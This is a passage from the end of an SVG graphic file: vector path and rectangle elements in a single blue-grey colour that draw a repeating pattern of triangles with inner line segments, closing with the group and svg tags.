        <path id="Path_4420" data-name="Path 4420" d="M1.034.009A1.163,1.163,0,0,0,.452.276,1.163,1.163,0,0,0,.016,1.391l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.426a1.209,1.209,0,0,0-.291-2.084L1.664.082A1.38,1.38,0,0,0,1.034.009ZM37.38,240.6,2.682,3.135,225.605,91.844Z" transform="translate(472.751 1695.275)" fill="#7a9bb6"/>
        <rect id="Rectangle_3750" data-name="Rectangle 3750" width="200.704" height="2.423" transform="translate(515.573 1712.385) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3751" data-name="Rectangle 3751" width="154.278" height="2.423" transform="translate(558.71 1729.517) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3752" data-name="Rectangle 3752" width="107.851" height="2.423" transform="translate(601.851 1746.7) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3753" data-name="Rectangle 3753" width="61.401" height="2.423" transform="translate(644.988 1763.856) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4421" data-name="Path 4421" d="M1.028.009A1.26,1.26,0,0,0,.47.252,1.26,1.26,0,0,0,.01,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.87,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.657.082a1.381,1.381,0,0,0-.63-.073ZM37.374,240.6,2.7,3.135,225.623,91.844Z" transform="translate(693.525 1743.471)" fill="#7a9bb6"/>
        <rect id="Rectangle_3754" data-name="Rectangle 3754" width="2.414" height="199.98" transform="translate(882.133 1814.192) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_3755" data-name="Rectangle 3755" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 837.31, 1800.759)" fill="#7a9bb6"/>
        <rect id="Rectangle_3756" data-name="Rectangle 3756" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 794.175, 1783.572)" fill="#7a9bb6"/>
        <rect id="Rectangle_3757" data-name="Rectangle 3757" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 751.002, 1766.415)" fill="#7a9bb6"/>
        <path id="Path_4422" data-name="Path 4422" d="M1.036.009A1.357,1.357,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.082A1.406,1.406,0,0,0,1.036.009ZM37.382,240.6,2.707,3.11,225.631,91.819Z" transform="translate(624.871 1528.18)" fill="#7a9bb6"/>
        <rect id="Rectangle_3758" data-name="Rectangle 3758" width="200.704" height="2.423" transform="translate(632.82 1571.213) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3759" data-name="Rectangle 3759" width="154.278" height="2.423" transform="translate(639.535 1617.185) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3760" data-name="Rectangle 3760" width="107.852" height="2.423" transform="translate(646.241 1663.154) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3761" data-name="Rectangle 3761" width="61.401" height="2.423" transform="translate(652.956 1709.102) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4423" data-name="Path 4423" d="M159.31.016a1.235,1.235,0,0,0-.581.242L.452,125.314a1.2,1.2,0,0,0,.315,2.06l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.187,1.187,0,0,0-.751-.945,1.308,1.308,0,0,0-.678-.073ZM3.6,125.9,158.68,3.481,187.224,198.9Z" transform="translate(472.751 1570.238)" fill="#7a9bb6"/>
        <rect id="Rectangle_3762" data-name="Rectangle 3762" width="165.763" height="2.423" transform="translate(502.602 1673.051) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3763" data-name="Rectangle 3763" width="116.357" height="2.423" transform="translate(541.405 1642.43) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3764" data-name="Rectangle 3764" width="68.695" height="2.423" transform="translate(578.772 1612.867) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4424" data-name="Path 4424" d="M159.3,0a1.236,1.236,0,0,0-.582.242L.47,125.273a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.328,74.607a1.193,1.193,0,0,0,1.623-1.308L160.636,1.09a1.139,1.139,0,0,0-.751-.945A1.309,1.309,0,0,0,159.3,0ZM3.523,125.879,158.6,3.441l28.544,195.422Z" transform="translate(693.622 1618.449)" fill="#7a9bb6"/>
        <rect id="Rectangle_3765" data-name="Rectangle 3765" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 857.444, 1654.223)" fill="#7a9bb6"/>
        <rect id="Rectangle_3766" data-name="Rectangle 3766" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 864.547, 1703.129)" fill="#7a9bb6"/>
        <rect id="Rectangle_3767" data-name="Rectangle 3767" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 871.457, 1750.302)" fill="#7a9bb6"/>
        <path id="Path_4425" data-name="Path 4425" d="M159.3.015a1.236,1.236,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.032a1.26,1.26,0,0,0-.751-.945A1.454,1.454,0,0,0,159.3.015ZM3.62,125.894,158.576,3.383,187.12,198.8Z" transform="translate(541.404 1785.53)" fill="#7a9bb6"/>
        <rect id="Rectangle_3768" data-name="Rectangle 3768" width="165.787" height="2.423" transform="translate(673.893 1808.826) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3769" data-name="Rectangle 3769" width="116.356" height="2.423" transform="translate(635.111 1839.466) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3770" data-name="Rectangle 3770" width="68.684" height="2.423" transform="translate(594.903 1867.231) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4426" data-name="Path 4426" d="M1.026.009A1.309,1.309,0,0,0,.469.276a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.237,1.237,0,0,0,1.187-.194L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.656.082a1.382,1.382,0,0,0-.63-.073ZM37.373,240.6,2.7,3.135,225.622,91.844Z" transform="translate(21.751 -1007.163)" fill="#7a9bb6"/>
        <rect id="Rectangle_3771" data-name="Rectangle 3771" width="200.704" height="2.423" transform="translate(64.56 -990.05) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3772" data-name="Rectangle 3772" width="154.278" height="2.423" transform="translate(107.725 -972.87) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3773" data-name="Rectangle 3773" width="107.851" height="2.423" transform="translate(150.838 -955.735) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3774" data-name="Rectangle 3774" width="61.401" height="2.423" transform="translate(194.003 -938.556) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4427" data-name="Path 4427" d="M1.029.036A1.236,1.236,0,0,0,.011,1.417l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.871,92.429a1.187,1.187,0,0,0-.291-2.06L1.659.036a1.385,1.385,0,0,0-.63,0ZM37.375,240.624,2.7,3.162,225.624,91.871Z" transform="translate(242.515 -958.898)" fill="#7a9bb6"/>
        <rect id="Rectangle_3775" data-name="Rectangle 3775" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 429.497, -884.526)" fill="#7a9bb6"/>
        <rect id="Rectangle_3776" data-name="Rectangle 3776" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 386.324, -901.707)" fill="#7a9bb6"/>
        <rect id="Rectangle_3777" data-name="Rectangle 3777" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 343.188, -918.894)" fill="#7a9bb6"/>
        <rect id="Rectangle_3778" data-name="Rectangle 3778" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 300.015, -936.051)" fill="#7a9bb6"/>
        <path id="Path_4428" data-name="Path 4428" d="M1.029.009A1.236,1.236,0,0,0,.011,1.39l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.871,92.426a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.659.082a1.382,1.382,0,0,0-.63-.073ZM37.375,240.6,2.676,3.135,225.6,91.844Z" transform="translate(173.869 -1174.259)" fill="#7a9bb6"/>
        <rect id="Rectangle_3779" data-name="Rectangle 3779" width="200.729" height="2.423" transform="translate(181.735 -1131.25) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3780" data-name="Rectangle 3780" width="154.278" height="2.423" transform="translate(188.428 -1085.288) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3781" data-name="Rectangle 3781" width="107.852" height="2.423" transform="translate(195.133 -1039.318) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3782" data-name="Rectangle 3782" width="61.401" height="2.423" transform="translate(201.849 -993.37) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4429" data-name="Path 4429" d="M159.308.019a1.232,1.232,0,0,0-.582.242L.475,125.317a1.187,1.187,0,0,0,.291,2.059l187.425,74.558a1.237,1.237,0,0,0,1.648-1.309L160.762,1.037a1.187,1.187,0,0,0-.751-.946,1.309,1.309,0,0,0-.7-.072ZM3.625,125.9,158.7,3.484l28.423,195.421Z" transform="translate(21.745 -1132.204)" fill="#7a9bb6"/>
        <rect id="Rectangle_3783" data-name="Rectangle 3783" width="165.788" height="2.423" transform="translate(51.518 -1029.412) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3784" data-name="Rectangle 3784" width="116.357" height="2.423" transform="translate(90.273 -1060.042) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3785" data-name="Rectangle 3785" width="68.695" height="2.423" transform="translate(127.665 -1089.605) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4430" data-name="Path 4430" d="M159.3.015a1.237,1.237,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.186,1.186,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.032a1.309,1.309,0,0,0-.751-.945A1.452,1.452,0,0,0,159.3.015ZM3.62,126.015,158.7,3.577,187.241,199Z" transform="translate(242.516 -1084.005)" fill="#7a9bb6"/>
        <rect id="Rectangle_3786" data-name="Rectangle 3786" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 406.438, -1048.204)" fill="#7a9bb6"/>
        <rect id="Rectangle_3787" data-name="Rectangle 3787" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 413.56, -999.313)" fill="#7a9bb6"/>
        <rect id="Rectangle_3788" data-name="Rectangle 3788" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 420.446, -952.188)" fill="#7a9bb6"/>
        <path id="Path_4431" data-name="Path 4431" d="M159.3.025a1.359,1.359,0,0,0-.582.242L.47,125.25a1.26,1.26,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945l187.5,74.583a1.186,1.186,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.83,1.042A1.309,1.309,0,0,0,160.079.1,1.406,1.406,0,0,0,159.3.025ZM3.62,125.9,158.7,3.465l28.544,195.422Z" transform="translate(90.395 -916.919)" fill="#7a9bb6"/>
        <rect id="Rectangle_3789" data-name="Rectangle 3789" width="165.787" height="2.423" transform="translate(222.881 -893.609) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3790" data-name="Rectangle 3790" width="116.356" height="2.423" transform="translate(184.122 -862.969) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3791" data-name="Rectangle 3791" width="68.694" height="2.423" transform="translate(146.689 -833.406) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4432" data-name="Path 4432" d="M1.036.007A1.239,1.239,0,0,0,.454.249,1.187,1.187,0,0,0,.018,1.388l35.256,241.63a1.236,1.236,0,0,0,1.963.775L228.854,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.617.08A1.307,1.307,0,0,0,1.036.007ZM37.382,240.595,2.683,3.133,225.607,91.842Z" transform="translate(311.227 -743.747)" fill="#7a9bb6"/>
        <rect id="Rectangle_3792" data-name="Rectangle 3792" width="200.704" height="2.423" transform="translate(354.042 -726.643) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3793" data-name="Rectangle 3793" width="154.278" height="2.423" transform="translate(397.179 -709.487) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3794" data-name="Rectangle 3794" width="107.851" height="2.423" transform="translate(440.341 -692.331) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3795" data-name="Rectangle 3795" width="61.392" height="2.423" transform="translate(482.46 -665.464) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4433" data-name="Path 4433" d="M1.032.01A1.042,1.042,0,0,0,.45.252,1.187,1.187,0,0,0,.014,1.367L35.246,243.118a1.26,1.26,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.8,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.614.083A1.164,1.164,0,0,0,1.032.01ZM37.378,240.695,2.68,3.233,225.6,91.917Z" transform="translate(532.046 -695.555)" fill="#7a9bb6"/>
        <rect id="Rectangle_3796" data-name="Rectangle 3796" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 718.949, -621.126)" fill="#7a9bb6"/>
        <rect id="Rectangle_3797" data-name="Rectangle 3797" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 675.814, -638.289)" fill="#7a9bb6"/>
        <rect id="Rectangle_3798" data-name="Rectangle 3798" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 632.699, -655.393)" fill="#7a9bb6"/>
        <rect id="Rectangle_3799" data-name="Rectangle 3799" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 589.521, -672.589)" fill="#7a9bb6"/>
        <path id="Path_4434" data-name="Path 4434" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.212,1.212,0,0,0,1.939.775L228.87,92.4a1.187,1.187,0,0,0-.291-2.06L1.658.081A1.313,1.313,0,0,0,1.052.009ZM37.4,240.6,2.724,3.134,225.647,91.843Z" transform="translate(463.332 -910.845)" fill="#7a9bb6"/>
        <rect id="Rectangle_3800" data-name="Rectangle 3800" width="200.704" height="2.423" transform="translate(471.206 -867.841) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3801" data-name="Rectangle 3801" width="154.278" height="2.423" transform="translate(477.921 -821.869) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3802" data-name="Rectangle 3802" width="107.852" height="2.423" transform="translate(484.636 -775.922) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3803" data-name="Rectangle 3803" width="61.401" height="2.423" transform="translate(491.319 -729.96) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4435" data-name="Path 4435" d="M159.273.017a1.359,1.359,0,0,0-.582.242L.44,125.29a1.236,1.236,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.727,1.034a1.308,1.308,0,0,0-.751-.945A1.382,1.382,0,0,0,159.273.017ZM3.59,126.017,158.546,3.579,187.09,199Z" transform="translate(311.241 -868.788)" fill="#7a9bb6"/>
        <rect id="Rectangle_3804" data-name="Rectangle 3804" width="165.763" height="2.423" transform="translate(340.988 -766.026) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3805" data-name="Rectangle 3805" width="116.357" height="2.423" transform="translate(379.744 -796.632) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3806" data-name="Rectangle 3806" width="68.695" height="2.423" transform="translate(417.167 -826.209) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4436" data-name="Path 4436" d="M159.283.037a1.112,1.112,0,0,0-.581.242L.45,125.31a1.228,1.228,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.163,1.163,0,0,0-.751-.945.947.947,0,0,0-.7-.072ZM3.5,125.867,158.581,3.429,187.125,198.85Z" transform="translate(531.998 -820.613)" fill="#7a9bb6"/>
        <rect id="Rectangle_3807" data-name="Rectangle 3807" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 695.92, -784.791)" fill="#7a9bb6"/>
        <rect id="Rectangle_3808" data-name="Rectangle 3808" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 703.026, -735.919)" fill="#7a9bb6"/>
        <rect id="Rectangle_3809" data-name="Rectangle 3809" width="2.414" height="68.447" transform="translate(700.002 -692.07) rotate(51.52)" fill="#7a9bb6"/>
        <path id="Path_4437" data-name="Path 4437" d="M159.176.033a1.044,1.044,0,0,0-.557.242L.44,125.379a1.236,1.236,0,0,0,.315,2.084L188.156,202a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.727,1.123a1.139,1.139,0,0,0-.751-.945.945.945,0,0,0-.8-.145Zm-155.683,126L158.57,3.595l28.447,195.373Z" transform="translate(379.984 -653.586)" fill="#7a9bb6"/>
        <rect id="Rectangle_3810" data-name="Rectangle 3810" width="165.787" height="2.423" transform="translate(512.359 -630.202) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3811" data-name="Rectangle 3811" width="116.356" height="2.423" transform="translate(473.577 -599.586) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3812" data-name="Rectangle 3812" width="68.694" height="2.423" transform="translate(436.143 -569.998) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4438" data-name="Path 4438" d="M1.051.009A1.067,1.067,0,0,0,.469.276,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.187,1.187,0,0,0,1.938.775L228.869,92.425a1.209,1.209,0,0,0-.291-2.084L1.656.082A1.306,1.306,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,225.646,91.844Z" transform="translate(600.673 -480.288)" fill="#7a9bb6"/>
        <rect id="Rectangle_3813" data-name="Rectangle 3813" width="200.704" height="2.423" transform="translate(643.493 -463.18) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3814" data-name="Rectangle 3814" width="154.278" height="2.423" transform="translate(686.634 -446.024) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3815" data-name="Rectangle 3815" width="107.851" height="2.423" transform="translate(729.795 -428.869) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3816" data-name="Rectangle 3816" width="61.401" height="2.423" transform="translate(772.912 -411.685) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4439" data-name="Path 4439" d="M1.083,0A1.237,1.237,0,0,0,.5.243,1.26,1.26,0,0,0,.017,1.454l35.3,241.629a1.21,1.21,0,0,0,1.938.775L228.9,92.465a1.2,1.2,0,0,0-.315-2.06L1.665.145A1.308,1.308,0,0,0,1.083,0ZM37.429,240.588,2.755,3.126,225.678,91.835Z" transform="translate(821.408 -432.084)" fill="#7a9bb6"/>
        <rect id="Rectangle_3817" data-name="Rectangle 3817" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 1008.407, -357.663)" fill="#7a9bb6"/>
        <rect id="Rectangle_3818" data-name="Rectangle 3818" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 965.253, -374.835)" fill="#7a9bb6"/>
        <rect id="Rectangle_3819" data-name="Rectangle 3819" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 922.117, -392.022)" fill="#7a9bb6"/>
        <rect id="Rectangle_3820" data-name="Rectangle 3820" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 878.944, -409.179)" fill="#7a9bb6"/>
        <path id="Path_4440" data-name="Path 4440" d="M1.029.009A1.236,1.236,0,0,0,.011,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.871,92.4a1.187,1.187,0,0,0-.291-2.06L115.107,45.224l-.436,1.115.436-1.115L1.659.082A1.379,1.379,0,0,0,1.029.009ZM37.375,240.6,2.7,3.135,225.624,91.844Z" transform="translate(752.792 -647.384)" fill="#7a9bb6"/>
        <rect id="Rectangle_3821" data-name="Rectangle 3821" width="200.704" height="2.423" transform="translate(760.683 -604.386) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3822" data-name="Rectangle 3822" width="154.278" height="2.423" transform="translate(767.397 -558.414) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3823" data-name="Rectangle 3823" width="107.852" height="2.423" transform="translate(774.081 -512.453) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3824" data-name="Rectangle 3824" width="61.401" height="2.423" transform="translate(780.796 -466.505) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4441" data-name="Path 4441" d="M159.308.015a1.235,1.235,0,0,0-.582.242L.475,125.313a1.187,1.187,0,0,0,.291,2.06l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.762,1.033a1.308,1.308,0,0,0-.751-.945,1.453,1.453,0,0,0-.7-.073Zm-155.683,126L158.581,3.6l28.544,195.325Z" transform="translate(600.668 -605.325)" fill="#7a9bb6"/>
        <rect id="Rectangle_3825" data-name="Rectangle 3825" width="165.788" height="2.423" transform="translate(630.465 -502.571) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3826" data-name="Rectangle 3826" width="116.357" height="2.423" transform="translate(669.22 -533.178) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3827" data-name="Rectangle 3827" width="68.695" height="2.423" transform="translate(706.635 -562.731) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4442" data-name="Path 4442" d="M159.334,0a1.361,1.361,0,0,0-.582.242L.5,125.274a1.26,1.26,0,0,0-.485,1.212,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.764,1.092a1.212,1.212,0,0,0-.751-.945A1.408,1.408,0,0,0,159.334,0ZM3.651,126,158.608,3.563l28.544,195.422Z" transform="translate(821.408 -557.116)" fill="#7a9bb6"/>
        <rect id="Rectangle_3828" data-name="Rectangle 3828" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 985.362, -521.371)" fill="#7a9bb6"/>
        <rect id="Rectangle_3829" data-name="Rectangle 3829" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 992.489, -472.44)" fill="#7a9bb6"/>
        <rect id="Rectangle_3830" data-name="Rectangle 3830" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 999.39, -425.273)" fill="#7a9bb6"/>
        <path id="Path_4443" data-name="Path 4443" d="M159.273.017a1.355,1.355,0,0,0-.582.242L.44,125.29a1.236,1.236,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.727,1.034a1.26,1.26,0,0,0-.751-.945A1.384,1.384,0,0,0,159.273.017ZM3.59,126.017,158.546,3.578,187.09,199Z" transform="translate(669.421 -390.036)" fill="#7a9bb6"/>
        <rect id="Rectangle_3831" data-name="Rectangle 3831" width="165.787" height="2.423" transform="translate(801.814 -366.739) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3832" data-name="Rectangle 3832" width="116.356" height="2.423" transform="translate(763.031 -336.099) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3833" data-name="Rectangle 3833" width="68.694" height="2.423" transform="translate(725.622 -306.536) rotate(81.69)" fill="#7a9bb6"/>
      </g>
    </g>
  </g>
</svg>
